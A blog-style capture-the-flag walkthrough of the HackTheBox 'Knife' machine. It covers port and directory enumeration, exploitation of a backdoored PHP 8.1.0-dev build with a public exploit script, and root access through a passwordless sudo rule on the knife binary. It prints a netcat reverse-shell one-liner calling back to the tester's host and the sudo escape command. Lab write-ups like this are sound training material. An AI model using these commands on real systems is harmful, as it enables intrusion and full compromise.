Knife HackTheBox Walkthrough
August 28, 2021 by Nasef

Hello everybody! I am Nasef and today I am going to show you how I hacked Knife machine from hack the box, so let’s get started!
Services Enumeration
Nmap found ports ssh(22) and http (80) open which isn’t interesting in itself.
nmap -sC -sV 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 12:08 EDT
Nmap scan report for 10.10.10.242
Host is up (0.16s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.77 seconds
I ran another nmap scan -sU for enumerating udp services and found two filtered ports, I may look into them.
nmap -sU 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 12:08 EDT
Stats: 0:13:55 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 86.59% done; ETC: 12:24 (0:02:09 remaining)
Stats: 0:13:56 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 86.59% done; ETC: 12:24 (0:02:09 remaining)
Nmap scan report for 10.10.10.242
Host is up (0.17s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
47765/udp open|filtered unknown
49207/udp open|filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 999.46 seconds
I ran another nmap scan -p- for enumerating the non-default ports but it gave me nothing new.
nmap -p- 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 12:08 EDT
Nmap scan report for 10.10.10.242
Host is up (0.17s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1054.16 seconds
This is concludes the service enumeration phase.
Exploiting HTTP Service
Using the current information, I decided to further enumerate the http service, but first I added the hostname of the machine in /etc/hosts because some machines use host routing.
Then I ran gobuster to enumerate hidden directories, which gave me nothing.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://knife.htb/ -x php,txt,git
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://knife.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,git
[+] Timeout: 10s
===============================================================
2021/06/24 12:10:01 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 5815]
===============================================================
2021/06/24 12:29:30 Finished
===============================================================
I opened knife.htb to see if there are any login forms or anything that we can exploit but nothing also found!
I opened the inspect element and also, I ran wappalyzer to see the technologies on this website but couldn’t find anything indicating that this website is dynamic.
I opened burpsuite to see what is the request and response look like and found in the response that this website is powered by php 8.1.0-dev,

I decided to search for any public vulnerabilities for this version and found a ready to run RCE exploit!
https://www.exploit-db.com/exploits/49933
I ran the exploit and made a reverse connection to get full working shell
nc -lvnp nc -lvnp 1111
python3 49933.py
Enter the full host url:
http://knife.htb
Interactive shell is opened on http://knife.htb
Can't acces tty; job crontol turned off.
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 1111 >/tmp/f
and voila we got into the machine.
Privilege Escalation
Before running any heavy privesc scripts, I prefer going through my manual checklist. Starting with sudo, I found that I can run the knife binary as root without password
$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
After searching I was able to ran ruby commands using knife, so I ran the following command and got root
$ sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
whoami
root
cat /root/root.txt
f75db1605732afb572baf9086bbff9c8
Thank you for reading!